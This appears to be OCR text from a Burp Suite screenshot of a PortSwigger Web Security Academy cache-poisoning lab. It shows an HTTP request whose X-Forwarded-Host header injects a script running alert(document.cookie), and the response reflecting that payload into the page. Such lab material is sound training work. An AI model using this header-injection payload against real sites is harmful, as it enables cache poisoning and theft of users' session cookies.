 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6f00ee04dfd78780abfd6c00c900d8.web-security-academy.net
3 X-Forwarded-Host: test.com"></script><script>alert(document.cookie)</script>
4 Cookie: session=rXAwTFWg5o2IsZeECkM33QhPYATcmGCq
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6f00ee04dfd78780abfd6c00c900d8.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10961
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com">
</script>
<script>
alert(document.cookie)
</script>
/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a7100d6041fd7108048fcbf01350096.exploit-server.n
et'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiti
ng-design-flaws/lab-web-cache-poisoning-with-an-unkeyed-header'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30
alert
1 match